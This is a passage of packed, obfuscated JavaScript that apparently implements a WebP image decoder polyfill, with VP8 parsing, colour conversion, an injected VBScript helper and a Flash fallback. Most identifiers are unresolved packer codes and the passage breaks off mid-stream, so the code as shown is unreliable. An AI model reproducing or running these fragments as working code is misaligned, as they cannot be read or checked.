j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b 